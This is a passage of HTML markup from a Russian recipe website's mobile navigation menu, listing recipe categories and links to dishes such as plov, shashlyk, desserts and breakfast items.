                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-egg"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Завтраки</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Заготовки в банках">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-pickles"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Заготовки в банках</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Категории блюда">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-dish"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Категории блюда</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Кухни мира">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-planet"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Кухни мира</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Лепим из теста">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-dough"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Лепим из теста</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Маринады">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-marinad"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Маринады</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Напитки">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-drinks"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Напитки</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Несладкая выпечка">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-bread"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Несладкая выпечка</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Первые блюда">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-soup"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Первые блюда</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Предпочтения">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-fork"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Предпочтения</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Рецепты на праздники">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-party"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Рецепты на праздники</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Салаты">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-salad"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Салаты</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Сладкая выпечка">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-pie"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Сладкая выпечка</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Соусы">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-sauce"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Соусы</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Тип приготовления">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-barbecue"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Тип приготовления</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Холодные закуски">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-cold_zak"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Холодные закуски</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                    



</div>








    <div class="menu-mobile-panel" data-menu-mobile-panel="Блюда из риса">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Блюда из риса                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/paelya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Паэлья                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/plov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Плов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/rizotto/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ризотто                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Виды мяса">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Виды мяса                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/baranina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Баранина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/govyadina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Говядина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/kozlyatina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Козлятина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/krolik/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Крольчатина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/olenina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Оленина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/svinina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Свинина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/telyatina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Телятина                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Время приготовления">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Время приготовления                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/cooking_time/bolee-90-minut/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Более 90 минут                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/cooking_time/do-30-min/">
                    <span class="menu-mobile__item __submenu-mobile">
                        До 30 минут                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/cooking_time/ot-30-do-60-minut/">
                    <span class="menu-mobile__item __submenu-mobile">
                        От 30 до 60 минут                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/cooking_time/ot-60-do-90-minut/">
                    <span class="menu-mobile__item __submenu-mobile">
                        От 60 до 90 минут                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Вторые блюда">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Вторые блюда                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/azu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Азу                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/bef-burginon/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Беф бургиньон                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/befstroganov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бефстроганов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/beshbarmak/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бешбармак                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/bitochki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Биточки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/bifshteks/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бифштекс                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/brizol/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бризоль                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/buzhenina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Буженина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/gulyash/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Гуляш                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/dolma/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Долма                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/zharkoe/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Жаркое                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/zrazy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Зразы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/iz-moreproduktov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из морепродуктов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из мяса                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/ptitsa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из птицы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/rybnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из рыбы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/kotlety/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Котлеты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/krokety/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Крокеты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/lazanya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Лазанья                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/lyulya-kebab/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Люля-кебаб                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/musaka/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мусака                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye-ruletiki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мясные рулетики                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/otbivnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Отбивные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/ragu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Рагу                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/rolly/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Роллы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/romshteks/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ромштекс                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/sosiski-v-teste/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сосиски в тесте                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/steyk/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Стейки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/tefteli/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Тефтели                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/frikadelki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Фрикадельки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/frikase/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Фрикасе                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/tsyplenok-tabaka/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Цыпленок табака                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/chakhokhbili/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Чахохбили                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/shashlyk/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шашлык                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/shnitsel/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шницель                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Горячие закуски">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Горячие закуски                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/zakuski/zhulen/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Жульен                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/iz-blinov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из блинов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/iz-kartofelya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из картофеля                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/iz-testa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из теста                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/lobio/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Лобио                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/s-myasom/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С мясом                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/s-ryboj/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С рыбой                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/s-syrom/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С сыром                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/fondyu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Фондю                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/forshmak/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Форшмак                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Десерты и сладости">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Десерты и сладости                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/sladosti/beze/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Безе                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/biskvit/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бисквит                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/varene/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Варенье                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/vafli/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Вафли                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/glazur/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Глазурь                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Другие торты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/zhele-mussy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Желе и муссы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/zefir/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Зефир                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/iz-grushi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из груши                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/iz-tykvy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из тыквы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/iz-fruktov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из фруктов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/iz-yablok/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из яблок                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/s-yagodami/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из ягод                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/keksy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Кексы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/konfety/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Конфеты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/kremy-sufle/bryule/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Крем-брюле                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/medovik/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Медовик                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/milfey/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мильфей                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/morkovnyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Морковный торт                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/morozhenoe/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мороженое                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/nizkokalorijnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Низкокалорийные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/nuga/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Нуга                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/pakhlava/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пахлава                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/pechenya-sladkie/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Печенья сладкие                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/pirozhnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пирожные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/pirozhnye/zavarnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пирожные из заварного теста                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/sirop/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сиропы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/kremy-sufle/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Суфле и кремы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/iz-tvoroga/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Творожные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/tiramisu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Тирамису                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/korzhevye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Торты коржевые                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/mussovye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Торты муссовые                     </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/chak-chak/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Чак                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/chizkeyk/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Чизкейки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/eklery/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Эклеры                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Завтраки">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Завтраки                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Блинчики                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/bystryj/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Быстрый завтрак                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В духовке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Гранола и мюсли                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Для детей                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/zapekanki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Запеканки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/lavash/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из лаваша                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из творога                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из яиц                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/kashi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Каши                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/myasnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мясные завтраки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На сковороде                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Оладьи                    </span>
                </a>
